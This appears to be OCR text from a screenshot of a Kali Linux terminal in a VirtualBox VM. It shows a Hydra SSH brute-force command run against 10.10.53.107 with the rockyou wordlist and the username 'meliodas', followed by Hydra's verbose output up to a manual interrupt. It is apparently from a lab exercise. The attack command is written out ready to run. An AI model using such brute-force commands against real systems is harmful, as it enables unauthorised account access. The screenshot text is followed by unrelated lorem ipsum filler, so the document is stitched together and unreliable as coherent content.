 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
kali@kali: ~
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt 10.10.53.107 ssh -vv
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-10 21:06:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking ssh://10.10.53.107:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://meliodas@10.10.53.107:22
[INFO] Successful, password authentication is supported by ssh://10.10.53.107:22
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Disabled child 3 because of too many errors
[STATUS] 154.00 tries/min, 154 tries in 00:01h, 14344246 to do in 1552:25h, 15 active
^C[ERROR] Received signal 2, going down ...
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin euismod tellus eu orci imperdiet nec rutrum
lacus blandit. Cras enim nibh, sodales ultricies elementum vel, fermentum id tellus. Proin metus odio,
ultricies eu pharetra dictum, laoreet id odio. Curabitur in odio augue. Morbi congue auctor interdum.
Phasellus sit amet metus justo. Phasellus vitae tellus orci, at elementum ipsum. In in quam eget diam
adipiscing condimentum. Maecenas gravida diam vitae nisi convallis vulputate quis sit amet nibh. Nullam ut